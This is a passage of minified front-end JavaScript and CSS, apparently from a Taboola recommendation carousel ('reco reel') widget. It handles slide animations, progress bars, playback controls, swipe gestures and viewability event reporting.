.story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding { position: relative; margin: 0 12px 0 0; left: auto; right: -110%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background { left: auto; right: -5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding.label-show, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding.label-show, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding.label-show, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding.label-show { left: auto; right: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper { left: auto; right: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper { left: auto; right: 5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .tbl-text-under-controls, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .tbl-text-under-controls, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .tbl-text-under-controls, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .tbl-text-under-controls { right: auto; left: 10px; }`)}setDynamicCss(){const e=`${this.intervalLength}s`,t=`${+this.intervalLength+.5}s`,r=`${n}`,i=this.rbox.mode_name,o=this.isTouchDevice&&Math.round(.3*this.imageHeight)||s,a=this.isTouchDevice?Math.round(.15*this.imageHeight):0,l=this.imageHeight-s;TRC.dom.injectStyle(`.tbl-reco-reel.tbl-story-touch-device .${i} .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .tbl-reco-reel.tbl-story-touch-device .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .tbl-reco-reel.tbl-reco-reel-touch-device .${i} .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .tbl-reco-reel.tbl-reco-reel-touch-device .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .story-widget.tbl-story-touch-device .${i} .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .story-widget.tbl-story-touch-device .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .story-widget.tbl-reco-reel-touch-device .${i} .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .story-widget.tbl-reco-reel-touch-device .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar { height: ${a}px; }.tbl-reco-reel .${i}, .story-widget .${i} { /*EVENTS*/ } .tbl-reco-reel .${i} .videoCube.tbl-show-item.tbl-zoom-in-item .thumbBlock_holder .thumbBlock, .story-widget .${i} .videoCube.tbl-show-item.tbl-zoom-in-item .thumbBlock_holder .thumbBlock { -webkit-animation: tbl-animation-zoom-In ${t} ease-in; -moz-animation: tbl-animation-zoom-In ${t} ease-in; -ms-animation: tbl-animation-zoom-In ${t} ease-in; -o-animation: tbl-animation-zoom-In ${t} ease-in; animation: tbl-animation-zoom-In ${t} ease-in; } .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp, .story-widget .${i} .tbl-story-progressBar-overflow-wrp, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp { height: ${o}px; } .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .story-widget .${i} .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .story-widget .${i} .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { height: ${o}px; -webkit--webkit-transition: all 1s; -moz--webkit-transition: all 1s; -ms--webkit-transition: all 1s; -o--webkit-transition: all 1s; -webkit-transition: all 1s; } .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-progress-anim, .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-progress-anim, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-progress-anim, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-progress-anim, .story-widget .${i} .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-progress-anim, .story-widget .${i} .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-progress-anim, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-progress-anim, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-progress-anim { -webkit-animation: tbl-animation-progress-bar ${e} linear; -moz-animation: tbl-animation-progress-bar ${e} linear; -ms-animation: tbl-animation-progress-bar ${e} linear; -o-animation: tbl-animation-progress-bar ${e} linear; animation: tbl-animation-progress-bar ${e} linear; } .tbl-reco-reel .${i} .tbl-arrow-btn, .story-widget .${i} .tbl-arrow-btn { height: ${r}px; width: ${r}px; display: block; } .tbl-reco-reel .${i} .tbl-clickable-area-btn, .story-widget .${i} .tbl-clickable-area-btn { top: ${a}px; width: ${r}px; height: ${this.imageHeight-a}px; } .tbl-reco-reel .${i} .tbl-arrow-btn.tbl-arrow-left, .story-widget .${i} .tbl-arrow-btn.tbl-arrow-left { left: ${-1*r}px; } .tbl-reco-reel .${i} .tbl-arrow-btn.tbl-arrow-right, .story-widget .${i} .tbl-arrow-btn.tbl-arrow-right { right: ${-1*r}px; }.tbl-reco-reel.tbl-story-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-left, .tbl-reco-reel.tbl-reco-reel-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-left, .story-widget.tbl-story-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-left, .story-widget.tbl-reco-reel-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-left { -webkit-transform: scaleX(-1) translateX(${-1*r}px); -moz-transform: scaleX(-1) translateX(${-1*r}px); -ms-transform: scaleX(-1) translateX(${-1*r}px); -o-transform: scaleX(-1) translateX(${-1*r}px); transform: scaleX(-1) translateX(${-1*r}px); }.tbl-reco-reel.tbl-story-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-right, .tbl-reco-reel.tbl-reco-reel-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-right, .story-widget.tbl-story-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-right, .story-widget.tbl-reco-reel-desktop .${i}:hover .tbl-arrow-btn.tbl-arrow-right { -webkit-transform: translateX(${-1*r}px); -moz-transform: translateX(${-1*r}px); -ms-transform: translateX(${-1*r}px); -o-transform: translateX(${-1*r}px); transform: translateX(${-1*r}px); }`)}listenToAnimationEvents(){const e=TRC.dom.detectAnimationEvent(this.container,"end")||"animationend",t=TRC.dom.detectAnimationEvent(this.container,"start")||"animationstart";TRC.dom.on(this.container,t,e=>this.animationStartHandler(e)),TRC.dom.on(this.container,e,e=>this.animationEndHandler(e))}static getOuter(e,t){return t&&t.getBoundingClientRect()[e]}static addASvgArrow(){return`<svg width="17px" height="29px" viewBox="0 0 17 29" version="1.1" xmlns="http://www.w3.org/2000/svg">\n                       <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                           <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n                               <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                                   <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                                   <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n                               </g>\n'\n                           </g>\n'\n                       </g>\n'\n                   </svg>`}static addASvgPlaceHolder(){return`<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"\n                    viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve">\n                     <rect fill="none" stroke="#fff" stroke-width="4" x="25" y="25" width="50" height="50">\n                    <animateTransform\n                       attributeName="transform"\n                       dur="0.5s"\n                       from="0 50 50"\n                       to="180 50 50"\n                       type="rotate"\n                       id="strokeBox"\n                       attributeType="XML"\n                       begin="rectBox.end"/>\n                    </rect>\n                     <rect x="27" y="27" fill="#fff" width="46" height="50">\n                    <animate\n                       attributeName="height"\n                       dur="1.3s"\n                       attributeType="XML"\n                       from="50"\n                       to="0"\n                       id="rectBox"\n                       fill="freeze"\n                       begin="0s;strokeBox.end"/>\n                    </rect>\n                  </svg>`}static addArrowIcon(e,t){let r;r="ltr"===t?`<div class="tbl-labels-arrow tbl-labels-arrow-right">\n                          <?xml version="1.0" encoding="UTF-8"?>\n                          <svg width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n                          <title>Group 3</title>\n                          <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">\n                          <g id="Mobile-SC-CTA" transform="translate(-320.000000, -479.000000)" stroke="#FFFFFF">\n                          <g id="Group-3" transform="translate(321.000000, 480.000000)">\n                          <polyline id="Path" points="8.2173913 5.47826087 13.6956522 10.0434783 8.2173913 14.6086957"></polyline>\n                          <circle id="Oval" cx="10.5" cy="10.5" r="10.5"></circle>\n                          </g>\n                          </g>\n                          </g>\n                          </svg>\n                        </div>`:`<div class="tbl-labels-arrow tbl-labels-arrow-left">\n                    <?xml version="1.0" encoding="UTF-8" standalone="no"?>\n\n                    <svg width="23px" height="23px"\n                         viewBox="0 0 23 23"\n                         version="1.1"\n                         xmlns="http://www.w3.org/2000/svg"\n                         xmlns:xlink="http://www.w3.org/1999/xlink">\n                      <title id="title37">Group 3</title>\n                      <desc id="desc39">Created with Sketch.</desc>\n                      <g transform="rotate(180,11.5,11.5)"\n                         stroke-linejoin="round"\n                         stroke-linecap="round"\n                         fill-rule="evenodd"\n                         fill="none"\n                         stroke-width="1"\n                         stroke="none"\n                         id="Page-1">\n                        <g stroke="#ffffff" transform="translate(-320,-479)" id="Mobile-SC-CTA">\n                          <g transform="translate(321,480)" id="Group-3">\n                            <polyline points="8.2173913 5.47826087 13.6956522 10.0434783 8.2173913 14.6086957" id="Path" />\n                            <circle r="10.5" cy="10.5" cx="10.5" id="Oval" />\n                          </g>\n                        </g>\n                      </g>\n                    </svg>\n                    </div>`,e.insertAdjacentHTML("beforeend",r)}createControls(){this.controls=document.createElement("div"),TRC.dom.addClass(this.controls,e.TEXT_UNDER_CONTROLS);const t=this.isWithVideoLayout?this.videoReel.getControlButtons():m;t.forEach(e=>this[`${e}Button`]=this.createControlButton(e)),this.internalParent.insertAdjacentElement("beforeend",this.controls)}createControlButton(t){const r=document.createElement("span");t===CONTROL_BUTTON_TYPES.PLAY&&TRC.dom.addClass(r,e.HIDDEN),TRC.dom.addClass(r,`tbl-${t}`),r.innerHTML=b[t];const i=this.generateControlButtonOnClick(t);return TRC.dom.on(r,"click",i),this.controls.insertAdjacentElement("beforeend",r),r}generateControlButtonOnClick(e){if(!this.isForcedStopped)switch(e){case CONTROL_BUTTON_TYPES.BACK:case CONTROL_BUTTON_TYPES.FORWARD:return TRC.util.debounce(()=>{this.goToNextSlide(e)},l,!0,this);case CONTROL_BUTTON_TYPES.PAUSE:case CONTROL_BUTTON_TYPES.PLAY:return this.toggleMiddleControlButton.trcBind(this,e)}}goToNextSlide(e){this.animationInProgress||this.isForcedStopped||(this.toggleMiddleControlButton(CONTROL_BUTTON_TYPES.PLAY),this.slideCard(e===CONTROL_BUTTON_TYPES.BACK?"right":"left",!0))}toggleMiddleControlButton(t,r){if(this.animationInProgress||this.isForcedStopped)return;const i=t===CONTROL_BUTTON_TYPES.PAUSE;if(!i||!this.isWaitingForDemandToFinish){if(this.videoReel){const{currentPosition:e}=this.state;if(this.videoReel.toggleMiddleControl(e,t),r&&r.isTrusted){const r=this.videoReel.getItemsType(e);this.sendEvent(`${t}_${e+1}_${r}`)}}switch(this.playStateAnimation(g[t]),t){case CONTROL_BUTTON_TYPES.PLAY:this.isWaitingForDemandToFinish&&(this.handleVisibilityAfterDemand(),this.isWaitingForDemandToFinish=!1,this.videoReel.reportVisibilityIfNotReportedForDynamicFlow()),this.isPausedByUser=!1,TRC.dom.addClass(this.playButton,e.HIDDEN),TRC.dom.removeClass(this.pauseButton,e.HIDDEN);break;case CONTROL_BUTTON_TYPES.PAUSE:this.isPausedByUser=!0,TRC.dom.addClass(this.pauseButton,e.HIDDEN),TRC.dom.removeClass(this.playButton,e.HIDDEN)}}}static getDirection(e){const t=e.trc.getProperty(e.mode_name,"direction",e.propertiesOverride);return TRC.direction||t||"ltr"}static alignLabelsBox(e,t){const r="rtl"===t?i.LABELS_ALIGN_RIGHT:i.LABELS_ALIGN_LEFT;TRC.dom.addClass(e.labelsBox,i.LABELS_ALIGN),TRC.dom.addClass(e.labelsBox,r)}listenToSwipeEvents(e){const t={start:{screenX:0,screenY:0},end:{screenX:0,screenY:0}};TRC.dom.on(e,"touchstart",e=>{t.start={screenX:e.changedTouches[0].screenX,screenY:e.changedTouches[0].screenY}}),TRC.dom.on(e,"touchend",r=>{t.end={screenX:r.changedTouches[0].screenX,screenY:r.changedTouches[0].screenY},this.handleGesture(e,t)})}handleGesture(e,t){const{start:r,end:i}=t,o=e.getBoundingClientRect(),{width:n,height:a}=o,s=(i.screenX-r.screenX)/n,l=(i.screenY-r.screenY)/a,c=.25;return s>l&&s>c?this.slideCard("right",!0):s<l&&s<-c?this.slideCard("left",!0):void 0}calcCardHeight(){let e={itemHeight:0,item:null};return this.items.forEach((t,r)=>{0===r&&(e.item=t);const i=f.getOuter("height",t);t.style.top=0,i>e.itemHeight&&(e={itemHeight:i,item:t})}),e}responsiveAlignment(e){const{progressBar:t,arrows:r,clickedAreas:i}=this;e.item.style.top=0,this.calcImageHeight(),e.itemHeight>0&&(this.internalc.style.height=`${e.itemHeight}px`);const o=this.items[0];let l=0;o&&o.pre_detail_order&&o.pre_detail_order.length>0&&(l+=f.getOuter("height",o.preLabelsBox));const c=`${this.imageHeight-s+l}px`;t.firstChild.style.top=0,t.style.top=this.isTouchDevice?`${l}px`:c,r.forEach(e=>{e.style.top=`${(this.imageHeight+l)/2-n/2}px`}),i.forEach(e=>{e.style.width=`${this.imageWidth*a}px`})}responsiveAlignmentTextUnder(e){const{controls:t,clickedAreas:r}=this;e.item.style.top=0,this.calcImageHeight();let i=0;this.items.forEach(e=>{const t=f.getOuter("height",e.querySelector(".video-label-box"));i<t&&(i=t)}),this.isWithVideoLayout?this.internalc.style.height=`${e.itemHeight}px`:e.itemHeight>0&&(this.internalc.style.height=`${e.itemHeight+i+p}px`);let o=.25;const n=parseInt(this.imageHeight,10);n<=c?(o=.37,!TRC.dom.containsClass(this.container,"tbl-reco-reel-touch-device")&&TRC.dom.addClass(this.container,"tbl-reco-reel-touch-device"),TRC.dom.removeClass(this.container,"tbl-reco-reel-desktop")):(!TRC.dom.containsClass(this.container,"tbl-reco-reel-desktop")&&TRC.dom.addClass(this.container,"tbl-reco-reel-desktop"),TRC.dom.removeClass(this.container,"tbl-reco-reel-touch-device")),this.isWithVideoLayout||(t.style.top=`${n-n*o}px`),this.isTouchDevice&&r.forEach(e=>{e.style.width=`${this.imageWidth*a}px`})}static calcLabelsTopByDetailsOrder(e){const t=e.querySelector(i.LABELS_BOX),r=TRC.dom.isDesktop();let o=r?d:p;const n=t.children;for(let a=0;a<n.length;a++){const e=n[a];if(TRC.dom.containsClass(e,i.VIDEO_TITLE))break;const t=getComputedStyle(e).height,r=parseInt(t,10);r>0?o-=r:e.style.display="none"}return r&&o!==d||!r&&o!==p?o:""}static insertBrandingBackground(e){const t=e.querySelector(i.LABELS_BRANDING);TRC.dom.addClass(t,"tbl-branding-on-top");const r=`<span class="tbl-text-under-branding-background"></span>`;t.insertAdjacentHTML("beforeend",r)}addLabelsBoxAnimatedElements(){let e=0;this.items.forEach((t,r)=>{const o=t.querySelector(i.LABELS),n=!this.isWithVideoLayout;if(n){const e=f.calcLabelsTopByDetailsOrder(t);if(e){const r=t.querySelector(i.LABELS_BOX);r.style.top=`${e}px`,f.insertBrandingBackground(t)}}const a=T(t);let s;a&&++e,this.enableIndexNumbers&&!a&&(TRC.dom.addClass(o,"item-label-href-index-number"),s=r+1-e);const l=` <span class="tbl-text-under-title-background-wrapper">\n                                                <span class="tbl-text-under-title-background"></span>\n                                             </span>\n                                             <span class="tbl-ui-line-wrapper  ${s&&"tbl-ui-line-wrapper-number"}">\n                                                <span class="tbl-ui-line">${s||""}</span>\n                                             </span>\n                                            `;if(o.insertAdjacentHTML("afterbegin",l),this.enableCta&&!a){const e=this.videoReel.getSideCtaButtonText();TRC.dom.addClass(o,"item-label-href-cta");const t=` <span class="tbl-ui-call-to-action-wrapper">\n                                                <span class="tbl-ui-call-to-action">${e}</span>\n                                            </span>\n                                            `;o.insertAdjacentHTML("beforeend",t)}})}playStateAnimation(e){const{activePB:t,currentPosition:r}=this.state,i=this.itemThumbnailList[r],o=t.firstChild;o&&(o.style.webkitAnimationPlayState=e,o.style.animationPlayState=e),i&&(i.style.webkitAnimationPlayState=e,i.style.animationPlayState=e),this.progressBar.style.webkitAnimationPlayState=e,this.progressBar.style.animationPlayState=e}createProgressBar(){const t=document.createElement("div");t.className=e.STORY_PROGRESS_BAR_OVERFLOW_WRAPPER,this.isWithTvrlLayout||(t.className+=` ${e.PROGRESS_BAR_OVERFLOW_WRAPPER}`);const r=document.createElement("div");return r.className=e.PROGRESS_BAR_WRAPPER,"under"===this.thumbnailPosition&&TRC.dom.addClass(r,e.PROGRESS_BAR_WRAPPER_TEXT_OVER),r.insertAdjacentHTML("afterbegin",this.createProgressUnits()),this.progressBars=Array.prototype.slice.call(r.childNodes),this.state.activePB=this.progressBars[0],t.appendChild(r),t}createProgressUnits(){const{PROGRESS_BAR:t,PROGRESS_BAR_SC_UNIT:r,PROGRESS_RUNNER:i}=e,o=this.isWithTvrlLayout?this.amountOfItems-this.amountOfSyndicatedItems:this.amountOfItems;let n="";const a=this.isWithVideoLayout?this.videoReel.getProgressBarStyle(o||1):`width: ${100/this.amountOfItems-2}%`;for(let e=0;this.amountOfItems>e;e++){const o=this.isWithTvrlLayout&&T(this.items[e]);n+=`<div class="${t} ${o?r:""}" style="${a}" data-progress-bar-index="${e}"><span class="${i}"></span></div>`}return`${n}`}createArrowBtns(){return["left","right"].map(t=>{const r=document.createElement("div");return r.className=`${e.ARROW_BUTTON} tbl-arrow-${t}`,r.insertAdjacentHTML("beforeend",f.addASvgArrow()),TRC.dom.on(r,"click",this.slideCard.trcBind(this)),this.internalParent.appendChild(r),r})}createMobileClickedArea(){return this.isWithVideoLayout?[]:[CONTROL_BUTTON_TYPES.BACK,CONTROL_BUTTON_TYPES.FORWARD].map(t=>{const r=document.createElement("div");r.style.height=`${this.calcImageHeight()}px`;const i=this.isTextUnderSlideIn?this.generateControlButtonOnClick(t):this.slideCard.trcBind(this);return r.className=`${e.CLICKABLE_AREA} tbl-clickable-area-${t}`,TRC.dom.on(r,"click",i),this.internalParent.appendChild(r),r})}togglePlayState(){this.container?this.toggleMiddleControlButton(CONTROL_BUTTON_TYPES.PLAY):this.startTheReel()}startTheReel(){if(this.props.waitForVideoDemand||this.isPausedByUser||this.isForcedStopped)return;const e=()=>{this.playStateAnimation(g[CONTROL_BUTTON_TYPES.PLAY])};if(this.isActive=!0,e(),this.isImageHeightChanged()&&this.allowRecalculateSize){this.allowRecalculateSize=!1;const e=this.calcCardHeight();this.recalculateWidgetSize(e)}this.restartAnimation(),this.videoReel?(this.playStateAnimation(g[CONTROL_BUTTON_TYPES.PAUSE]),this.videoReel.start(()=>{e()},this.state.currentPosition)):this.restartAnimation()}getInstanceType(){return this.videoReel?"videoReel":"recReel"}isImageHeightChanged(){const{imageHeight:e}=this;return this.calcImageHeight(),e!==this.imageHeight}togglePauseState(){this.container?this.toggleMiddleControlButton(CONTROL_BUTTON_TYPES.PAUSE):this.stopTheReel()}stopTheReel(){!this.isActive||this.isPausedByUser||this.isForcedStopped||(this.playStateAnimation(g[CONTROL_BUTTON_TYPES.PAUSE]),this.isActive=!1,this.videoReel&&this.videoReel.toggleMiddleControl(this.state.currentPosition,"pause"))}restartAnimation(){this.isWaitingForDemandToFinish||setTimeout(()=>{if(this.isTextUnderSlideIn&&this.calcLabelBoxSizes(),this.updateItem(),this.updateCarouselIteration("left"),this.isFirstTimeInitiated)return;this.isFirstTimeInitiated=!0,TRC.dom.addClass(this.internalc,e.INITIATED);const t=window.taboolaMobile&&window.taboolaBridge,r=this.isWithVideoLayout&&t;r&&(this.calcCardHeight(),this.setVideoHeight()),this.changeToSyndicatedLayout()})}setVideoHeight(){this.internalc.style.paddingBottom=`${this.imageHeight/this.imageWidth*100}%`}slideCard(e,t){if(this.disableClickEvents)return!1;const r=f.resolveAnimationDirection(e,t),{showItem:i}=this.state;return this.sendEvent(`click_${"left"===r?"right":"left"}`),this.isWithLabelAnimation?this.hideAnimatedLabelBox(i,this.updateIteration.trcBind(this,r)):this.updateIteration(r),!0}static resolveAnimationDirection(t,r){let i;return i=r?t:TRC.dom.containsClass(t.currentTarget,e.ARROW_BUTTON)||TRC.dom.containsClass(t.currentTarget,CLASSES.SLIDER_ARROW)?TRC.dom.containsClass(t.currentTarget,"tbl-arrow-left")?"right":"left":TRC.dom.containsClass(t.currentTarget,e.CLICKABLE_AREA)&&TRC.dom.containsClass(t.currentTarget,"tbl-clickable-area-back")?"right":"left"}updateIteration(t){t=t||"left",this.debugWidget&&this.debugSlider();let r=1;const{showNextItem:i,currentPosition:o}=this.state;if("right"===t){TRC.dom.removeClass(i,e.NEXT_ITEM);let t=-1,n;this.isWithTvrlLayout&&T(this.items[o-1]||0)&&(t=-2),o?(r=t,n=o+t):n=r=this.amountOfItems+t,TRC.dom.addClass(this.items[n],e.NEXT_ITEM)}const n=+o+r===this.amountOfItems?0:o+r;this.setState({showPosition:n,nextShowPosition:Number(n+1)===this.amountOfItems?0:n+1}),this.changeToSyndicatedLayout(),this.updateCarouselIteration(t),this.videoReel&&this.videoReel.handleNextVideo(this.state.currentPosition)}sendRvAvailableIfNeeded(e){try{const t=this.rbox.recommendationList[e];if(!this.shouldSendRvAvailable(t))return;TRC.dispatch(`required-viewability-available::${t["item-id"]}`),t.rvAvailableSent=!0}catch(e){__trcWarn("error while sending rv available for reco reel: ",e)}}shouldSendRvAvailable(e){return this.rbox.trc.global["rv-available-for-reco-reel"]&&e.rv&&!e.rvAvailableSent}setState({showPosition:e,nextShowPosition:t}){const r=this.items[e],i=this.items[t],o=this.progressBars[e];return this.state={previousItem:this.state.showItem,showItem:r,showNextItem:i,activePB:o,previousPosition:this.state.currentPosition,currentPosition:e}}isFirstIteration(){return null===this.state.previousPosition}updateCarouselIteration(t){if(!this.isActive)return;const{REMOVE_LEFT:r,REMOVE_RIGHT:i}=e,o="left"===t?r:i;!this.isFirstIteration()&&this.slideAnimation(o),this.updateProgressBar();const n=this.checkIfCanReportFullCycle();n&&(this.finishFirstCycle=!0,this.videoReel&&this.videoReel.reportFullCycle())}checkIfCanReportFullCycle(){const e=this.progressBars.length-1===this.state.previousPosition,t=this.items.length===this.visibleItemList.length;return e&&t}debugSlider(){const t={},r=["SHOW_ITEM","NEXT_ITEM","REMOVE_LEFT","REMOVE_RIGHT","ZOOM_IN"];this.items.forEach((i,o)=>{t[`item_${o}`]={},Object.keys(e).forEach(i=>{-1!==r.indexOf(i)&&(t[`item_${o}`][i]=TRC.dom.containsClass(e[i])?"X":null)})}),console.log(`%c card ${this.container.dataset.cardIndex}`,`background: #5${10*this.container.dataset.cardIndex}; color: white`),console.table(t)}slideAnimation(t=e.REMOVE_LEFT){const r=this.state.previousPosition,i=this.items[r];TRC.dom.addClass(i,t)}updateProgressBar(){const{activePB:t,currentPosition:r,previousPosition:i}=this.state;this.isFirstIteration()||TRC.dom.removeClass(this.progressBars[i].firstChild,e.PROGRESS_ANIM),t.firstChild.classList.add(e.PROGRESS_ANIM),this.progressBars.forEach((e,t)=>{e.firstChild.style.left=r>t?"0":"-100%"})}changeToSyndicatedLayout(){const t=this.isWithVideoLayout;if(!t)return;const{showItem:r,activePB:i}=this.state,o=T(r);if(o)this.container.classList.add(e.SHOWING_SYNDICATED_ITEM),TRC.dom.addClass(i,e.PROGRESS_BAR_ACTIVE_SC_UNIT);else{this.container.classList.remove(e.SHOWING_SYNDICATED_ITEM);const t=this.container.querySelector(`.${e.PROGRESS_BAR_ACTIVE_SC_UNIT}`);TRC.dom.removeClass(t,e.PROGRESS_BAR_ACTIVE_SC_UNIT)}}updateItem(){const{showItem:t,showNextItem:r,currentPosition:i}=this.state;if(this.clearThePreviousItem(),document.querySelector(`.${e.SHOW_ITEM}`)&&this.clearAll(),TRC.dom.addClass(t,`${e.SHOW_ITEM} ${this.isWithTvrlLayout?"":e.ZOOM_IN}`),TRC.dom.removeClass(t,e.NEXT_ITEM),TRC.dom.addClass(r,e.NEXT_ITEM),this.finishFirstCycle)return;this.sendRvAvailableIfNeeded(i);const o=this.visibleItemList.indexOf(i)>-1;this.isWaitingForDemandToFinish||o||this.reportVisibleItem(i)}reportVisibleItem(e){const t=`Visible_${e+1}`;this.videoReel?this.videoReel.reportVisible(e,t):this.sendEvent(t),this.visibleItemList.push(e)}clearThePreviousItem(){const{previousItem:e}=this.state;return!!e&&(f.clearClassNames(e),!0)}clearAll(){this.items.forEach(e=>(f.clearClassNames(e),!0))}static clearClassNames(t){TRC.dom.removeClass(t,e.SHOW_ITEM),TRC.dom.removeClass(t,e.REMOVE_LEFT),TRC.dom.removeClass(t,e.REMOVE_RIGHT),e.ZOOM_IN&&TRC.dom.removeClass(t,e.ZOOM_IN)}calcLabelBoxSizes(){this.isWithVideoLayout||requestAnimationFrame(()=>{this.items.forEach(e=>{const t=e.querySelector(".item-label-href .video-title"),r=e.querySelector(".item-label-href .tbl-ui-line-wrapper"),i=e.querySelector(".item-label-href 